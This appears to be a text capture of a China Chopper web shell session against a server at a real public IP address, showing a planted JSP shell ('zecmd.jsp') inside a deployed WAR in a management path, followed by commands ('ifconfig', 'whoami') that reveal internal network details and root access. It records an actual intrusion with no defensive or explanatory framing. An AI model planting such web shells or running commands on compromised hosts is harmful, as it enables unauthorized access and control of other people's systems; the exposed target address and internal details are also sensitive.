 中国菜刀@20100928
http://219.140.198.54/uploa...
[编辑] zecmd.jsp
http://219.140.198.54/uploa...
[/web/wsscm/server/default/./deploy/management/upload5warn.war/upload5warn/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:1A:64:BF:17:44
inet addr:192.168.100.13 Bcast:192.168.100.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22357749 errors:0 dropped:0 overruns:0 frame:0
TX packets:28939760 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
Interrupt:169 Memory:fd5f0000-fd600000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:9108 errors:0 dropped:0 overruns:0 frame:0
TX packets:9108 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
/bin/sh: line 0: cd: /web/wsscm/server/default/./deploy/management/upload5warn.war/upload5warn/: No such file or directory
[/root/]$ whoami
root
[/root/]$